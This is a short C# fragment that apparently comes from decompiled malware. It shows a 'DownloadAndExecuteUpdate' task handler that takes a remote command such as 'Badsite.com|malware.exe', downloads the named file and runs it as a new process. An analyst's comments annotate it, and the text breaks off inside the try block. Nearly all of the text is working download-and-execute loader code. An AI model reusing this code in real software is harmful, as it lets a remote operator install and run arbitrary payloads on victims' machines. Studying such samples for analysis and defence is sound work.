 public class DownloadAndExecuteUpdate : ITaskProcessor
{
    public bool IsValidAction(UpdateAction action)
    {
        return action == UpdateAction.DownloadAndEx;
    }
    public bool Process(UpdateTask updateTask)  //i.e Badsite.com|malware.exe
    {
        try
        {
            string[] array = updateTask.TaskArg.Split(new string[]{"|"}, StringSplitOptions.RemoveEmptyEntries);
            new WebClient().DownloadFile(array[0], Environment.ExpandEnvironmentVariables(array[1]));
            System.Diagnostics.Process.Start(new ProcessStartInfo   //Starts the downloaded PE in a new process.
            {
                WorkingDirectory = new FileInfo(Environment.ExpandEnvironmentVariables(array[1])).Directory.FullName,
                FileName = Environment.ExpandEnvironmentVariables(array[1])
            });
        }